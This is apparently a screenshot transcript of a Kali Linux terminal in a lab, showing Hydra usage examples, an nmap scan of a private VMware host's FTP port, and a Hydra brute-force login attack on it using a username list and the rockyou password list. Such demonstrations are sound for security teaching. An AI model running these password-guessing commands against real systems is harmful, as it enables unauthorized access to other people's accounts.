 Applications Places Fri Apr 12, 4:29 PM
root@Kali-Linux: ~
File Edit View Search Terminal Help
for legal purposes.  Newest version available at http://www.thc.org/thc-hydra
The following services were not compiled in: sapr3 oracle.
Examples:
  hydra -l john -p doe 192.168.0.1 ftp
  hydra -L user.txt -p defaultpw -S 192.168.0.1 imap PLAIN
  hydra -l admin -P pass.txt http-proxy://192.168.0.1
  hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/DIGEST-MD5
root@Kali-Linux:~# nmap 192.168.199.132 -p 21
Starting Nmap 6.25 ( http://nmap.org ) at 2013-04-12 16:28 CDT
Nmap scan report for 192.168.199.132
Host is up (0.0016s latency).
PORT   STATE SERVICE
21/tcp open  ftp
MAC Address: 00:0C:29:76:12:47 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
root@Kali-Linux:~# ls
Desktop  ftp-usernames.txt  pentest
root@Kali-Linux:~# cat ftp-usernames.txt
user
admin
root
ftp
system
KALI LINUX
The quieter you become, the more you are able to hear
root@Kali-Linux:~# hydra -L ftp-usernames.txt -P /usr/share/wordlists/rockyou.txt 192.168.199.132 ftp
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-04-12 16:29:07
[DATA] 16 tasks, 1 server, 71721995 login tries (l:5/p:14344399), ~4482624 tries per task
[DATA] attacking service ftp on port 21
root@Kali-Linux: ~